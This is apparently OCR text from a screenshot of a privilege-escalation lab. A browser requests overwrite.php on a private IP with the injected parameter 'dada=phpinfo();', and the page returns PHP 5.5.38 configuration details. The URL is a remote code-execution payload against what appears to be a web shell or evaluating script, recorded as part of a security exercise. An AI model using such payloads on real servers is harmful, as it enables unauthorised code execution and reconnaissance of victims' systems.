 不安全 192.168.215.129/overwrite.php?dada=phpinfo();
提权测试 CentOS 7 系统备...
PHP Version 5.5.38
php
System Linux test 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Build Date Sep 2 2019 19:36:33
Configure './configure' '--prefix=/usr/local/phpstudy/soft/php/php-5.5.38' '--with-config-file-
Command path=/usr/local/phpstudy/soft/php/php-5.5.38/etc' '--enable-fpm' '--with-
mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-
dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--
with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath'
'--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
Server API FPM/FastCGI
Virtual disabled
Directory
Support
Configuration /usr/local/phpstudy/soft/php/php-5.5.38/etc
File (php.ini)
Path
Loaded /usr/local/phpstudy/soft/php/php-5.5.38/etc/php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional .ini (none)
files parsed
PHP API 20121113